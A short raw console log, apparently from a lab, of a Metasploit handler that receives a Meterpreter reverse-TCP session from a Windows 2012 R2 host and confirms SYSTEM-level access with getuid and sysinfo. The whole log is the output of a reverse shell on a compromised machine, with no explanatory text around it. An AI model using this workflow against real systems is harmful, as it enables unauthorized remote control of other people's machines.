 msf exploit(handler) > exploit
[*] Started reverse TCP handler on 10.0.2.6:4444
[*] Starting the payload handler...
[*] Sending stage (1189423 bytes) to 10.0.2.12
[*] Meterpreter session 4 opened (10.0.2.6:4444 -> 10.0.2.12:49160) at 2017-06-27 02:3
7:00 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : WIN-OSV0ID9GK5T
OS              : Windows 2012 R2 (Build 9600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter >
meterpreter >